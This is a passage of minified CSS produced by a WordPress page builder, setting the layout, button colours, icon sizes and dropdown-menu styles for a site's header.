(device-width: 1024px) and (device-height: 768px) and (orientation:landscape){.fl-node-5ce193dbef932.fl-row-full-height > .fl-row-content-wrap {min-height: 768px;}}@media screen and (device-aspect-ratio: 40/71) {.fl-node-5ce193dbef932.fl-row-full-height > .fl-row-content-wrap {min-height: 500px;}}.fl-node-5ce193dbef932 > .fl-row-content-wrap {background-color: rgba(255,255,255,0.84);} .fl-node-5ce193dbef932 > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}@media ( max-width: 992px ) { .fl-node-5ce193dbef932.fl-row > .fl-row-content-wrap {padding-right:0px;padding-left:0px;}}.fl-node-5d03834498d18 {width: 71.1%;}@media(max-width: 992px) {.fl-builder-content .fl-node-5d03834498d18 {width: 60% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-5d03834498d18 {width: 60% !important;max-width: none;clear: none;float: left;}}.fl-node-5d03834498d8a {width: 14.95%;}.fl-node-5d03834498dc1 {width: 13.95%;}@media(max-width: 992px) {.fl-builder-content .fl-node-5d03834498dc1 {width: 40% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-5d03834498dc1 {width: 38% !important;max-width: none;clear: none;float: left;}}@media ( max-width: 992px ) { .fl-node-5d03834498dc1.fl-col > .fl-col-content {padding-right:20px;}}.fl-node-5d03823ccc4df {width: 100%;}.fl-node-5d038281855a3 {width: 40%;}.fl-node-5d038281855dd {width: 20%;}.fl-node-5d03828185615 {width: 40%;}.uabb-list-icon-wrap .uabb-icon-wrap,.uabb-list-icon-wrap .uabb-list-icon-text {display: inline-block;vertical-align: middle;}.uabb-list-icon-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-align-items: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.uabb-list-icon-text h1.uabb-list-icon-text-heading,.uabb-list-icon-text h2.uabb-list-icon-text-heading,.uabb-list-icon-text h3.uabb-list-icon-text-heading,.uabb-list-icon-text h4.uabb-list-icon-text-heading,.uabb-list-icon-text h5.uabb-list-icon-text-heading,.uabb-list-icon-text h6.uabb-list-icon-text-heading {padding: 0;margin: 0;}.fl-module-list-icon .uabb-list-icon {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}.uabb-list-icon-text * {margin: 0;}.fl-node-5d0695ec0f6ae .uabb-imgicon-wrap {text-align: ;}.fl-node-5d0695ec0f6ae .uabb-icon-wrap .uabb-icon i,.fl-node-5d0695ec0f6ae .uabb-icon-wrap .uabb-icon i:before {color: #ffffff;font-size: 25px;height: auto;width: auto;line-height: 25px;height: 25px;width: 25px;text-align: center;}.fl-node-5d0695ec0f6ae .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-5d0695ec0f6ae .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5d0695ec0f6ae .uabb-icon-wrap .uabb-icon i:hover:before {color: ;}.fl-node-5d0695ec0f6ae .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 992px ) {.fl-node-5d0695ec0f6ae .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-5d0695ec0f6ae .uabb-imgicon-wrap {text-align: ;}}.fl-node-5d0695ec0f6ae .uabb-callout-outter,.fl-node-5d0695ec0f6ae .uabb-list-icon-text {display: inline-block;vertical-align: middle;}.fl-node-5d0695ec0f6ae .uabb-list-icon-wrap{margin-bottom: 15px;margin-right: 10px;margin-left:0;}.fl-node-5d0695ec0f6ae .uabb-list-icon-wrap .uabb-callout-outter {margin-right: 10px;}.fl-node-5d0695ec0f6ae .uabb-list-icon-wrap .uabb-list-icon-text {width: calc( 100% - 35px);}.fl-node-5d0695ec0f6ae .uabb-list-icon {-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-webkit-flex-direction: row;-ms-flex-direction: row;flex-direction: row;-webkit-box-pack: start;-webkit-justify-content: flex-start;-ms-flex-pack: start;justify-content: flex-start;}?>.fl-node-5d0695ec0f6ae .uabb-list-icon {-webkit-box-align: flex-start;-webkit-align-items: start;-ms-flex-align: start;align-items: flex-start;}.fl-node-5d0695ec0f6ae .uabb-list-icon .uabb-list-icon-text .uabb-list-icon-text-heading {color : #ffffff;}.fl-node-5d0695ec0f6ae .uabb-list-icon .uabb-list-icon-text .uabb-list-icon-text-heading {font-size: 16px;}@media(max-width: 992px) {.fl-node-5d0695ec0f6ae .uabb-list-icon .uabb-list-icon-text .uabb-list-icon-text-heading {font-size: 14px;}}.adv-icon-horizontal .adv-icon-link {display: inline-block;vertical-align: top;}.adv-icon-vertical .adv-icon-link {display: block;}.adv-icon-left {text-align: left;}.adv-icon-center {text-align: center;}.adv-icon-right {text-align: right;}.fl-node-5d0c95830db8d .adv-icon-horizontal .adv-icon-link {margin-bottom: 10px;display: inline-block;}.fl-node-5d0c95830db8d .adv-icon-left .adv-icon-link {margin-right: 10px;}.fl-node-5d0c95830db8d .adv-icon-center .adv-icon-link {margin-left: 5px;margin-right: 5px;}.fl-node-5d0c95830db8d .adv-icon-right .adv-icon-link {margin-left: 10px;}.fl-node-5d0c95830db8d .adv-icon-1 .uabb-imgicon-wrap {text-align: left;}.fl-node-5d0c95830db8d .adv-icon-1 .uabb-icon-wrap .uabb-icon i,.fl-node-5d0c95830db8d .adv-icon-1 .uabb-icon-wrap .uabb-icon i:before {color: #ffffff;font-size: 30px;height: auto;width: auto;line-height: 30px;height: 30px;width: 30px;text-align: center;}.fl-node-5d0c95830db8d .adv-icon-1 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-5d0c95830db8d .adv-icon-1 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5d0c95830db8d .adv-icon-1 .uabb-icon-wrap .uabb-icon i:hover:before {color: ;}.fl-node-5d0c95830db8d .adv-icon-1 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 992px ) {.fl-node-5d0c95830db8d .adv-icon-1 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-5d0c95830db8d .adv-icon-1 .uabb-imgicon-wrap {text-align: ;}}.fl-node-5d0c95830db8d .uabb-module-content.adv-icon-wrap .uabb-icon-wrap .uabb-icon i:before {font-size: 30px;}@media ( max-width: 768px ) {.fl-node-5d0c95830db8d .adv-icon-1 .uabb-imgicon-wrap {text-align: left;}}.fl-node-5d0c95830db8d .adv-icon-2 .uabb-imgicon-wrap {text-align: left;}.fl-node-5d0c95830db8d .adv-icon-2 .uabb-icon-wrap .uabb-icon i,.fl-node-5d0c95830db8d .adv-icon-2 .uabb-icon-wrap .uabb-icon i:before {color: #ffffff;font-size: 30px;height: auto;width: auto;line-height: 30px;height: 30px;width: 30px;text-align: center;}.fl-node-5d0c95830db8d .adv-icon-2 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-5d0c95830db8d .adv-icon-2 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5d0c95830db8d .adv-icon-2 .uabb-icon-wrap .uabb-icon i:hover:before {color: ;}.fl-node-5d0c95830db8d .adv-icon-2 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 992px ) {.fl-node-5d0c95830db8d .adv-icon-2 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-5d0c95830db8d .adv-icon-2 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-5d0c95830db8d .adv-icon-2 .uabb-imgicon-wrap {text-align: left;}}.fl-node-5d0c95830db8d .adv-icon-3 .uabb-imgicon-wrap {text-align: left;}.fl-node-5d0c95830db8d .adv-icon-3 .uabb-icon-wrap .uabb-icon i,.fl-node-5d0c95830db8d .adv-icon-3 .uabb-icon-wrap .uabb-icon i:before {color: #ffffff;font-size: 30px;height: auto;width: auto;line-height: 30px;height: 30px;width: 30px;text-align: center;}.fl-node-5d0c95830db8d .adv-icon-3 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-5d0c95830db8d .adv-icon-3 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5d0c95830db8d .adv-icon-3 .uabb-icon-wrap .uabb-icon i:hover:before {color: ;}.fl-node-5d0c95830db8d .adv-icon-3 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 992px ) {.fl-node-5d0c95830db8d .adv-icon-3 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-5d0c95830db8d .adv-icon-3 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-5d0c95830db8d .adv-icon-3 .uabb-imgicon-wrap {text-align: left;}}@media ( max-width: 768px ) {.fl-node-5d0c95830db8d .adv-icon-wrap {text-align: left;}.fl-node-5d0c95830db8d .adv-icon-left .adv-icon-link {margin-right: 10px;margin-left: 0;}}@media ( max-width: 992px ) {.fl-node-5d0c95830db8d .adv-icon-horizontal .adv-icon-link {margin-bottom: px;display: inline-block;}.fl-node-5d0c95830db8d .adv-icon-left .adv-icon-link {margin-right: px;}.fl-node-5d0c95830db8d .adv-icon-center .adv-icon-link {margin-left: 0px;margin-right: 0px;}.fl-node-5d0c95830db8d .adv-icon-right .adv-icon-link {margin-left: px;}}@media ( max-width: 768px ) {.fl-node-5d0c95830db8d .adv-icon-horizontal .adv-icon-link {margin-bottom: px;display: inline-block;}.fl-node-5d0c95830db8d .adv-icon-left .adv-icon-link {margin-right: px;}.fl-node-5d0c95830db8d .adv-icon-center .adv-icon-link {margin-left: 0px;margin-right: 0px;}.fl-node-5d0c95830db8d .adv-icon-right .adv-icon-link {margin-left: px;}}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}a.uabb-button.uabb-creative-button.uabb-creative-gradient-btn {border: none;}.fl-node-5ce2744651b64 .uabb-button .uabb-btn-img {width: 20px;}.fl-node-5ce2744651b64 .uabb-creative-button-wrap a,.fl-node-5ce2744651b64 .uabb-creative-button-wrap a:visited {padding-top:10px;padding-left:40px;padding-bottom:10px;padding-right:40px;border-radius: 50px;-moz-border-radius: 50px;-webkit-border-radius: 50px;background: #116aaa;border: 1px solid #116aaa;}.fl-builder-content .fl-node-5ce2744651b64 .uabb-creative-button-wrap a.uabb-button,.fl-builder-content .fl-node-5ce2744651b64 .uabb-creative-button-wrap a.uabb-button *,.fl-builder-content .fl-node-5ce2744651b64 .uabb-creative-button-wrap a.uabb-button:visited,.fl-builder-content .fl-node-5ce2744651b64 .uabb-creative-button-wrap a.uabb-button:visited * {color: #ffffff;}.fl-node-5ce2744651b64 .uabb-creative-button-wrap a:focus,.fl-node-5ce2744651b64 .uabb-creative-button-wrap a:hover {background: #c92228;border: 1px solid #c92228;}.fl-builder-content .fl-node-5ce2744651b64 .uabb-creative-button-wrap a.uabb-button:focus,.fl-builder-content .fl-node-5ce2744651b64 .uabb-creative-button-wrap a.uabb-button:focus *,.fl-builder-content .fl-node-5ce2744651b64 .uabb-creative-button-wrap a.uabb-button:hover,.fl-builder-content .fl-node-5ce2744651b64 .uabb-creative-button-wrap a.uabb-button:hover * {color: #ffffff;}@media ( max-width: 768px ) {.fl-node-5ce2744651b64 .uabb-creative-button-wrap.uabb-button-reponsive-center.uabb-creative-button-reponsive-center {text-align: center;}}@media ( max-width: 992px ) {.fl-node-5ce2744651b64 .uabb-creative-button-wrap.uabb-creative-button-tablet- {text-align: ;}}@media ( max-width: 768px ) {.fl-node-5ce2744651b64 .uabb-creative-button-wrap a,.fl-node-5ce2744651b64 .uabb-creative-button-wrap a:visited {padding-top:px;padding-bottom:px;padding-left:px;padding-right:px;}}.fl-node-5ce2744651b64 .uabb-creative-button-wrap a,.fl-node-5ce2744651b64 .uabb-creative-button-wrap a:visited {font-size: 14px;}@media(max-width: 992px) {.fl-node-5ce2744651b64 .uabb-creative-button-wrap a,.fl-node-5ce2744651b64 .uabb-creative-button-wrap a:visited {font-size: 14px;}} .fl-node-5ce2744651b64 > .fl-module-content {margin-right:0px;margin-left:0px;}.fl-node-5ce2744b658df .uabb-button .uabb-btn-img {width: 20px;}.fl-node-5ce2744b658df .uabb-creative-button-wrap a,.fl-node-5ce2744b658df .uabb-creative-button-wrap a:visited {padding-top:10px;padding-left:40px;padding-bottom:10px;padding-right:40px;border-radius: 50px;-moz-border-radius: 50px;-webkit-border-radius: 50px;background: #c92228;border: 1px solid #c92228;}.fl-builder-content .fl-node-5ce2744b658df .uabb-creative-button-wrap a.uabb-button,.fl-builder-content .fl-node-5ce2744b658df .uabb-creative-button-wrap a.uabb-button *,.fl-builder-content .fl-node-5ce2744b658df .uabb-creative-button-wrap a.uabb-button:visited,.fl-builder-content .fl-node-5ce2744b658df .uabb-creative-button-wrap a.uabb-button:visited * {color: #ffffff;}.fl-node-5ce2744b658df .uabb-creative-button-wrap a:focus,.fl-node-5ce2744b658df .uabb-creative-button-wrap a:hover {background: #002868;border: 1px solid #002868;}.fl-builder-content .fl-node-5ce2744b658df .uabb-creative-button-wrap a.uabb-button:focus,.fl-builder-content .fl-node-5ce2744b658df .uabb-creative-button-wrap a.uabb-button:focus *,.fl-builder-content .fl-node-5ce2744b658df .uabb-creative-button-wrap a.uabb-button:hover,.fl-builder-content .fl-node-5ce2744b658df .uabb-creative-button-wrap a.uabb-button:hover * {color: #ffffff;}@media ( max-width: 768px ) {.fl-node-5ce2744b658df .uabb-creative-button-wrap.uabb-button-reponsive-left.uabb-creative-button-reponsive-left {text-align: left;}}@media ( max-width: 992px ) {.fl-node-5ce2744b658df .uabb-creative-button-wrap.uabb-creative-button-tablet- {text-align: ;}}@media ( max-width: 768px ) {.fl-node-5ce2744b658df .uabb-creative-button-wrap a,.fl-node-5ce2744b658df .uabb-creative-button-wrap a:visited {padding-top:px;padding-bottom:px;padding-left:px;padding-right:px;}}.fl-node-5ce2744b658df .uabb-creative-button-wrap a,.fl-node-5ce2744b658df .uabb-creative-button-wrap a:visited {font-size: 14px;}@media(max-width: 992px) {.fl-node-5ce2744b658df .uabb-creative-button-wrap a,.fl-node-5ce2744b658df .uabb-creative-button-wrap a:visited {font-size: 14px;}} .fl-node-5ce2744b658df > .fl-module-content {margin-right:0px;margin-left:0px;}.fl-node-5d0cbf5641d24 .uabb-button .uabb-btn-img {width: 20px;}.fl-node-5d0cbf5641d24 .uabb-creative-button-wrap a,.fl-node-5d0cbf5641d24 .uabb-creative-button-wrap a:visited {padding-top:10px;padding-left:40px;padding-bottom:10px;padding-right:40px;border-radius: 50px;-moz-border-radius: 50px;-webkit-border-radius: 50px;background: #c92228;border: 1px solid #c92228;}.fl-builder-content .fl-node-5d0cbf5641d24 .uabb-creative-button-wrap a.uabb-button,.fl-builder-content .fl-node-5d0cbf5641d24 .uabb-creative-button-wrap a.uabb-button *,.fl-builder-content .fl-node-5d0cbf5641d24 .uabb-creative-button-wrap a.uabb-button:visited,.fl-builder-content .fl-node-5d0cbf5641d24 .uabb-creative-button-wrap a.uabb-button:visited * {color: #ffffff;}.fl-node-5d0cbf5641d24 .uabb-creative-button-wrap a:focus,.fl-node-5d0cbf5641d24 .uabb-creative-button-wrap a:hover {background: #002868;border: 1px solid #002868;}.fl-builder-content .fl-node-5d0cbf5641d24 .uabb-creative-button-wrap a.uabb-button:focus,.fl-builder-content .fl-node-5d0cbf5641d24 .uabb-creative-button-wrap a.uabb-button:focus *,.fl-builder-content .fl-node-5d0cbf5641d24 .uabb-creative-button-wrap a.uabb-button:hover,.fl-builder-content .fl-node-5d0cbf5641d24 .uabb-creative-button-wrap a.uabb-button:hover * {color: #ffffff;}@media ( max-width: 768px ) {.fl-node-5d0cbf5641d24 .uabb-creative-button-wrap.uabb-button-reponsive-right.uabb-creative-button-reponsive-right {text-align: right;}}@media ( max-width: 992px ) {.fl-node-5d0cbf5641d24 .uabb-creative-button-wrap.uabb-creative-button-tablet- {text-align: ;}}@media ( max-width: 768px ) {.fl-node-5d0cbf5641d24 .uabb-creative-button-wrap a,.fl-node-5d0cbf5641d24 .uabb-creative-button-wrap a:visited {padding-top:px;padding-bottom:px;padding-left:px;padding-right:px;}}.fl-node-5d0cbf5641d24 .uabb-creative-button-wrap a,.fl-node-5d0cbf5641d24 .uabb-creative-button-wrap a:visited {font-size: 14px;}@media(max-width: 992px) {.fl-node-5d0cbf5641d24 .uabb-creative-button-wrap a,.fl-node-5d0cbf5641d24 .uabb-creative-button-wrap a:visited {font-size: 12px;}} .fl-node-5d0cbf5641d24 > .fl-module-content {margin-right:0px;margin-left:0px;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu {text-align: right;}.uabb-creative-menu-expanded ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li .uabb-has-submenu-container a {text-indent: 20px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li .uabb-has-submenu-container a {text-indent: 30px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li .uabb-has-submenu-container a {text-indent: 40px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li li .uabb-has-submenu-container a {text-indent: 50px;direction: rtl;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > a span.uabb-menu-toggle,.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > .uabb-has-submenu-container a span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu.uabb-creative-menu-horizontal .uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li {margin-top: 5px;margin-bottom: 5px;margin-left: 5px;margin-right: 5px;}.fl-node-5d0cc1a9da54f .uabb-creative-menu-mobile-toggle.text:hover .uabb-creative-menu-mobile-toggle-label,.fl-node-5d0cc1a9da54f .uabb-creative-menu-mobile-toggle.hamburger-label:hover .uabb-svg-container .uabb-creative-menu-mobile-toggle-label,.fl-node-5d0cc1a9da54f .uabb-creative-menu-mobile-toggle.hamburger:hover .uabb-svg-container {}.fl-node-5d0cc1a9da54f .uabb-creative-menu-mobile-toggle.text,.fl-node-5d0cc1a9da54f .uabb-creative-menu-mobile-toggle.hamburger-label,.fl-node-5d0cc1a9da54f .uabb-creative-menu-mobile-toggle.hamburger {}.fl-node-5d0cc1a9da54f .uabb-creative-menu-mobile-toggle.text:hover,.fl-node-5d0cc1a9da54f .uabb-creative-menu-mobile-toggle.hamburger-label:hover,.fl-node-5d0cc1a9da54f .uabb-creative-menu-mobile-toggle.hamburger:hover {}.fl-node-5d0cc1a9da54f .menu .uabb-has-submenu .sub-menu {display: none;}.fl-node-5d0cc1a9da54f .uabb-creative-menu li:first-child {border-top: none;}@media only screen and ( max-width: 768px ) {.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu {margin-top: 20px;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn,.fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {display: block;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu {text-align: center;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and ( min-width: 769px ) {.fl-node-5d0cc1a9da54f .menu > li {display: inline-block;}.fl-node-5d0cc1a9da54f .menu li {border-left: none;border-top: none;}.fl-node-5d0cc1a9da54f .menu li li {border-top: none;border-left: none;}.fl-node-5d0cc1a9da54f .menu .uabb-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 16;visibility: hidden;opacity: 0;text-align:left;transition: all 300ms ease-in;}.fl-node-5d0cc1a9da54f .uabb-has-submenu .uabb-has-submenu .sub-menu {top:0;left: 100%;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-has-submenu:hover > .sub-menu,.fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-has-submenu:focus > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-has-submenu:focus-within > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-5d0cc1a9da54f .menu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-5d0cc1a9da54f .menu .uabb-has-submenu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-has-submenu-container a span.menu-item-text {color: #ffffff;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-menu-toggle {display: none;}.fl-node-5d0cc1a9da54f .uabb-creative-menu-mobile-toggle {display: none;}}.fl-node-5d0cc1a9da54f .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5d0cc1a9da54f .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li > a,.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li > a,.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-5d0cc1a9da54f .fl-module-content .uabb-creative-menu .menu > li > a span.menu-item-text,.fl-node-5d0cc1a9da54f .fl-module-content .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a span.menu-item-text {width: 100%;color:#ffffff;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before {color: #ffffff;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-toggle-arrows li:hover .uabb-menu-toggle:before,.fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before,.fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-toggle-none li:hover .uabb-menu-toggle:before {color: #116aaa;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li > a:hover,.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li > a:focus,.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a,.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a,.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a,.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a {}.fl-node-5d0cc1a9da54f .uabb-creative-menu .sub-menu > li.current-menu-item > a,.fl-node-5d0cc1a9da54f .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a,.fl-node-5d0cc1a9da54f .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a,.fl-node-5d0cc1a9da54f .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a {background-color: #f5f5f5;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li > a:hover span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li > a:focus span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li.current-menu-item > a span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li.focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li.focus > a span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {color:#116aaa;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-5d0cc1a9da54f .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-5d0cc1a9da54f .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-5d0cc1a9da54f .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {}.fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-toggle-arrows li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before,.fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-toggle-none li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before {color: #116aaa;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .sub-menu > li > a,.fl-node-5d0cc1a9da54f .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {padding-top: 15px;padding-bottom: 15px;padding-left: 15px;padding-right: 15px;background-color: #edecec;}.fl-node-5d0cc1a9da54f .uabb-creative-menu:not(.off-canvas):not(.full-screen):not(.menu-item) .uabb-creative-menu .sub-menu {min-width: 220px;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .sub-menu > li.uabb-creative-menu > a > span,.fl-node-5d0cc1a9da54f .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a > span {color: #333333;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .sub-menu > li {border-bottom-style: solid;border-bottom-width: 1px;border-bottom-color: #e3e2e3;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .sub-menu > li:last-child {border-bottom: none;}.fl-node-5d0cc1a9da54f .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li:first-child,.fl-node-5d0cc1a9da54f .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li li:first-child {border-top: none;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .sub-menu > li.uabb-active > .sub-menu > li:first-child,.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu.uabb-creative-menu-expanded .sub-menu > li > .sub-menu > li:first-child {border-top-style: solid;border-top-width: 1px;border-top-color: #e3e2e3;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .sub-menu {-webkit-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);-moz-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);-o-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);box-shadow: 2px 2px 4px 1px 